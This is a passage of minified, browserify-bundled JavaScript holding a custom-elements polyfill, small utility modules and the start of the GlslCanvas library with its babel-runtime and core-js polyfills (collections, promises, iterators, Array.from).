e(t,n);while((n=ge(n))&&!ue.call(n,t));return t}}():function(e,t){for(var n in t)e[n]=t[n];return e}),Ae=e.MutationObserver||e.WebKitMutationObserver,Pe=(e.HTMLElement||e.Element||e.Node).prototype,je=!ue.call(Pe,se),He=je?function(e,t,n){return e[t]=n.value,e}:fe,Re=je?function(e){return 1===e.nodeType}:function(e){return ue.call(Pe,e)},De=je&&[],Ne=Pe.attachShadow,Ie=Pe.cloneNode,Fe=Pe.dispatchEvent,We=Pe.getAttribute,Be=Pe.hasAttribute,ze=Pe.removeAttribute,Ue=Pe.setAttribute,Xe=k.createElement,Ve=Xe,Ge=Ae&&{attributes:!0,characterData:!0,attributeOldValue:!0},qe=Ae||function(e){Ze=!1,se.removeEventListener(Y,qe)},Ke=0,Ye=!1,Ze=!0,Je=!0,Qe=!0;if(j in k||(ve||me?(A=function(e,t){ue.call(t,e)||h(e,t)},P=h):(A=function(e,t){e[H]||(e[H]=S(!0),h(e,t))},P=A),je?(Ze=!1,function(){var e=de(Pe,R),t=e.value,n=function(e){var t=new CustomEvent(Y,{bubbles:!0});t.attrName=e,t.prevValue=We.call(this,e),t.newValue=null,t[K]=t.attrChange=2,ze.call(this,e),Fe.call(this,t)},r=function(e,t){var n=Be.call(this,e),r=n&&We.call(this,e),i=new CustomEvent(Y,{bubbles:!0});Ue.call(this,e,t),i.attrName=e,i.prevValue=n?r:null,i.newValue=t,n?i[q]=i.attrChange=1:i[G]=i.attrChange=0,Fe.call(this,i)},i=function(e){var t,n=e.currentTarget,r=n[H],i=e.propertyName;r.hasOwnProperty(i)&&(r=r[i],t=new CustomEvent(Y,{bubbles:!0}),t.attrName=r.name,t.prevValue=r.value||null,t.newValue=r.value=n[i]||null,null==t.prevValue?t[G]=t.attrChange=0:t[q]=t.attrChange=1,Fe.call(n,t))};e.value=function(e,o,s){e===Y&&this[W]&&this.setAttribute!==r&&(this[H]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,t.call(this,"propertychange",i)),t.call(this,e,o,s)},fe(Pe,R,e)}()):Ae||(se[R](Y,qe),se.setAttribute(H,1),se.removeAttribute(H),Ze&&(T=function(e){var t,n,r,i=this;if(i===e.target){t=i[H],i[H]=n=_(i);for(r in n){if(!(r in t))return E(0,i,r,t[r],n[r],G);if(n[r]!==t[r])return E(1,i,r,t[r],n[r],q)}for(r in t)if(!(r in n))return E(2,i,r,t[r],n[r],K)}},E=function(e,t,n,r,i,o){var s={attrChange:e,currentTarget:t,attrName:n,prevValue:r,newValue:i};s[o]=e,l(s)},_=function(e){for(var t,n,r={},i=e.attributes,o=0,s=i.length;o<s;o++)t=i[o],n=t.name,"setAttribute"!==n&&(r[n]=t.value);return r})),k[j]=function(e,t){if(n=e.toUpperCase(),Ye||(Ye=!0,Ae?($=function(e,t){function n(e,t){for(var n=0,r=e.length;n<r;t(e[n++]));}return new Ae(function(r){for(var i,o,s,a=0,l=r.length;a<l;a++)i=r[a],"childList"===i.type?(n(i.addedNodes,e),n(i.removedNodes,t)):(o=i.target,Qe&&o[W]&&"style"!==i.attributeName&&(s=We.call(o,i.attributeName),
s!==i.oldValue&&o[W](i.attributeName,i.oldValue,s)))})}(o(D),o(I)),O=function(e){return $.observe(e,{childList:!0,subtree:!0}),e},O(k),Ne&&(Pe.attachShadow=function(){return O(Ne.apply(this,arguments))})):(L=[],k[R]("DOMNodeInserted",c(D)),k[R]("DOMNodeRemoved",c(I))),k[R](Z,u),k[R]("readystatechange",u),Pe.cloneNode=function(e){var t=Ie.call(this,!!e),n=s(t);return-1<n&&P(t,ie[n]),e&&i(t.querySelectorAll(oe)),t}),-2<ae.call(re,ee+n)+ae.call(re,Q+n)&&p(e),!te.test(n)||-1<ae.call(ne,n))throw new Error("The type "+e+" is invalid");var n,a,l=function(){return h?k.createElement(d,n):k.createElement(d)},f=t||le,h=ce.call(f,F),d=h?t[F].toUpperCase():n;return h&&-1<ae.call(re,Q+d)&&p(d),a=re.push((h?ee:Q)+n)-1,oe=oe.concat(oe.length?",":"",h?d+'[is="'+e.toLowerCase()+'"]':d),l.prototype=ie[a]=ce.call(f,"prototype")?f.prototype:$e(Pe),r(k.querySelectorAll(oe),D),l},k.createElement=Ve=function(e,t){var n=b(t),r=n?Xe.call(k,e,_e(n)):Xe.call(k,e),i=""+e,o=ae.call(re,(n?ee:Q)+(n||i).toUpperCase()),s=-1<o;return n&&(r.setAttribute("is",n=n.toLowerCase()),s&&(s=a(i.toUpperCase(),n))),Qe=!k.createElement.innerHTMLHelper,s&&P(r,ie[o]),r}),v.prototype={constructor:v,define:xe?function(e,t,n){if(n)m(e,t,n);else{var r=e.toUpperCase();Le[r]={constructor:t,create:[r]},Ee.set(t,r),we.define(e,t)}}:m,get:xe?function(e){return we.get(e)||y(e)}:y,whenDefined:xe?function(e){return Se.race([we.whenDefined(e),x(e)])}:x},we&&"force"!==t)try{!function(t,n,r){if(n[F]="a",t.prototype=$e(HTMLAnchorElement.prototype),t.prototype.constructor=t,e.customElements.define(r,t,n),We.call(k.createElement("a",{is:r}),"is")!==r||xe&&We.call(new t,"is")!==r)throw n}(function rt(){return Reflect.construct(HTMLAnchorElement,[],rt)},{},"document-register-element-a")}catch(et){C()}else C();try{Xe.call(k,"a","a")}catch(tt){_e=function(e){return{is:e}}}}t.exports=n,n(e)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],97:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":100}],98:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],99:[function(t,n,r){(function(i){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var o;o="undefined"!=typeof window?window:"undefined"!=typeof i?i:"undefined"!=typeof self?self:this,o.GlslCanvas=t()}}(function(){return function e(n,r,i){function o(a,l){if(!r[a]){if(!n[a]){var c="function"==typeof t&&t;if(!l&&c)return c(a,!0);if(s)return s(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};n[a][0].call(f.exports,function(e){var t=n[a][1][e];return o(t?t:e)},f,f.exports,e,n,r,i)}return r[a].exports}for(var s="function"==typeof t&&t,a=0;a<i.length;a++)o(i[a]);return o}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/array/from"),__esModule:!0}},{"core-js/library/fn/array/from":12}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":13}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":14}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":15}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":16}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/promise"),__esModule:!0}},{"core-js/library/fn/promise":17}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":18}],8:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],9:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],10:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/array/from")["default"];n["default"]=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return r(e)},n.__esModule=!0},{"babel-runtime/core-js/array/from":1}],12:[function(e,t,n){e("../../modules/es6.string.iterator"),e("../../modules/es6.array.from"),t.exports=e("../../modules/$.core").Array.from},{"../../modules/$.core":27,"../../modules/es6.array.from":74,"../../modules/es6.string.iterator":81}],13:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":73,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],14:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":27,"../../modules/es6.object.assign":76}],15:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":49}],16:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":27,"../../modules/es6.object.keys":77}],17:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.promise"),t.exports=e("../modules/$.core").Promise},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.promise":79,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],18:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.set":80,"../modules/es6.string.iterator":81,"../modules/es7.set.to-json":82,"../modules/web.dom.iterable":83}],19:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],20:[function(e,t,n){t.exports=function(){}},{}],21:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":42}],22:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":23,"./$.wks":71}],23:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],24:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":49,"./$.ctx":28,"./$.defined":29,"./$.descriptors":30,"./$.for-of":34,"./$.has":36,"./$.hide":37,"./$.is-object":42,"./$.iter-define":45,"./$.iter-step":47,"./$.redefine-all":55,"./$.set-species":59,"./$.strict-new":63,"./$.uid":70}],25:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":22,"./$.for-of":34}],26:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":49,"./$.descriptors":30,"./$.export":32,"./$.fails":33,"./$.for-of":34,"./$.global":35,"./$.hide":37,"./$.is-object":42,"./$.redefine-all":55,"./$.set-to-string-tag":60,"./$.strict-new":63}],27:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],28:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":19}],29:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],30:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":33}],31:[function(e,t,n){var r=e("./$.is-object"),i=e("./$.global").document,o=r(i)&&r(i.createElement);t.exports=function(e){return o?i.createElement(e):{}}},{"./$.global":35,"./$.is-object":42}],32:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":27,"./$.ctx":28,"./$.global":35}],33:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],34:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":21,"./$.ctx":28,"./$.is-array-iter":41,"./$.iter-call":43,"./$.to-length":68,"./core.get-iterator-method":72}],35:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],36:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],37:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":49,"./$.descriptors":30,"./$.property-desc":54}],38:[function(e,t,n){t.exports=e("./$.global").document&&document.documentElement},{"./$.global":35}],39:[function(e,t,n){t.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],40:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":23}],41:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":48,"./$.wks":71}],42:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],43:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":21}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" Iterator")}},{"./$":49,"./$.hide":37,"./$.property-desc":54,"./$.set-to-string-tag":60,"./$.wks":71}],45:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":49,"./$.export":32,"./$.has":36,"./$.hide":37,"./$.iter-create":44,"./$.iterators":48,"./$.library":50,"./$.redefine":56,"./$.set-to-string-tag":60,"./$.wks":71}],46:[function(e,t,n){var r=e("./$.wks")("iterator"),i=!1;try{var o=[7][r]();o["return"]=function(){i=!0},Array.from(o,function(){throw 2})}catch(s){}t.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){n=!0},o[r]=function(){return s},e(o)}catch(a){}return n}},{"./$.wks":71}],47:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],48:[function(e,t,n){t.exports={}},{}],49:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],50:[function(e,t,n){t.exports=!0},{}],51:[function(e,t,n){var r,i,o,s=e("./$.global"),a=e("./$.task").set,l=s.MutationObserver||s.WebKitMutationObserver,c=s.process,u=s.Promise,f="process"==e("./$.cof")(c),h=function(){var e,t,n;for(f&&(e=c.domain)&&(c.domain=null,e.exit());r;)t=r.domain,n=r.fn,t&&t.enter(),n(),t&&t.exit(),r=r.next;i=void 0,e&&e.enter()};if(f)o=function(){c.nextTick(h)};else if(l){var d=1,p=document.createTextNode("");new l(h).observe(p,{characterData:!0}),o=function(){p.data=d=-d}}else o=u&&u.resolve?function(){u.resolve().then(h)}:function(){a.call(s,h)};t.exports=function(e){var t={fn:e,next:void 0,domain:f&&c.domain};i&&(i.next=t),r||(r=t,o()),i=t}},{"./$.cof":23,"./$.global":35,"./$.task":65}],52:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":49,"./$.fails":33,"./$.iobject":40,"./$.to-object":69}],53:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":27,"./$.export":32,"./$.fails":33}],54:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],55:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":56}],56:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":37}],57:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e===1/t:e!=e&&t!=t}},{}],58:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":49,"./$.an-object":21,"./$.ctx":28,"./$.is-object":42}],59:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":49,"./$.core":27,"./$.descriptors":30,"./$.wks":71}],60:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":49,"./$.has":36,"./$.wks":71}],61:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":35}],62:[function(e,t,n){var r=e("./$.an-object"),i=e("./$.a-function"),o=e("./$.wks")("species");t.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||void 0==(n=r(s)[o])?t:i(n)}},{"./$.a-function":19,"./$.an-object":21,"./$.wks":71}],63:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],64:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":29,"./$.to-integer":66}],65:[function(e,t,n){var r,i,o,s=e("./$.ctx"),a=e("./$.invoke"),l=e("./$.html"),c=e("./$.dom-create"),u=e("./$.global"),f=u.process,h=u.setImmediate,d=u.clearImmediate,p=u.MessageChannel,g=0,v={},m="onreadystatechange",y=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){y.call(e.data)};h&&d||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++g]=function(){a("function"==typeof e?e:Function(e),t)},r(g),g},d=function(e){delete v[e]},"process"==e("./$.cof")(f)?r=function(e){f.nextTick(s(y,e,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(r=function(e){u.postMessage(e+"","*")},u.addEventListener("message",b,!1)):r=m in c("script")?function(e){l.appendChild(c("script"))[m]=function(){l.removeChild(this),y.call(e)}}:function(e){setTimeout(s(y,e,1),0)}),t.exports={set:h,clear:d}},{"./$.cof":23,"./$.ctx":28,"./$.dom-create":31,"./$.global":35,"./$.html":38,"./$.invoke":39}],66:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],67:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":29,"./$.iobject":40}],68:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":66}],69:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":29}],70:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],71:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":35,"./$.shared":61,"./$.uid":70}],72:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":22,"./$.core":27,"./$.iterators":48,"./$.wks":71}],73:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":21,"./$.core":27,"./core.get-iterator-method":72}],74:[function(e,t,n){"use strict";var r=e("./$.ctx"),i=e("./$.export"),o=e("./$.to-object"),s=e("./$.iter-call"),a=e("./$.is-array-iter"),l=e("./$.to-length"),c=e("./core.get-iterator-method");i(i.S+i.F*!e("./$.iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,u,f=o(e),h="function"==typeof this?this:Array,d=arguments,p=d.length,g=p>1?d[1]:void 0,v=void 0!==g,m=0,y=c(f);if(v&&(g=r(g,p>2?d[2]:void 0,2)),void 0==y||h==Array&&a(y))for(t=l(f.length),n=new h(t);t>m;m++)n[m]=v?g(f[m],m):f[m];else for(u=y.call(f),n=new h;!(i=u.next()).done;m++)n[m]=v?s(u,g,[i.value,m],!0):i.value;return 